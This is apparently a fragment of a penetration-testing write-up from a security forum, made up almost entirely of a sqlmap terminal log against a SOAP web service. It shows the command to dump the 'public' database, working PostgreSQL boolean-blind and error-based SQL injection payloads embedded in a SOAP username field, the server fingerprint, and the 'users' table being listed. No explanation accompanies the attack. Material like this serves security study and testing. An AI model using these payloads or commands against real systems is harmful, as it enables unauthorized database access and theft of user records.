 ┌──(root㉿kali)-[~]
└─# sqlmap -r soap.txt -D public --tables --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 22:31:02 /2024-01-18/
[22:31:02] [INFO] parsing HTTP request from 'soap.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
SOAP/XML data found in POST body. Do you want to process it? [Y/n/q] Y
[22:31:07] [INFO] resuming back-end DBMS 'postgresql'
[22:31:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: SOAP #1* ((custom) POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:GetUser>
         <!--type: string-->
         <tem:username>geroet' AND (SELECT (CASE WHEN (2421=2421) THEN NULL ELSE CAST((CHR(89)||CHR(80)||CHR(65)||CHR(90)) AS NUMERIC) END)) IS NULL-- SpYz</tem:username>
      </tem:GetUser>
   </soapenv:Body>
</soapenv:Envelope>
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:GetUser>
         <!--type: string-->
         <tem:username>geroet' AND 4804=CAST((CHR(113)||CHR(112)||CHR(120)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (4804=4804) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(98)||CHR(112)||CHR(113)) AS NUMERIC)-- SBEP</tem:username>
      </tem:GetUser>
   </soapenv:Body>
</soapenv:Envelope>
---
[22:31:12] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Windows or Linux Ubuntu
web application technology: ASP.NET 2.0.50727, Apache 2.4.7
back-end DBMS: PostgreSQL
[22:31:12] [INFO] fetching tables for database: 'public'
[22:31:13] [INFO] retrieved: 'users'
Database: public
[1 table]
+-------+
| users |
+-------+
先知社区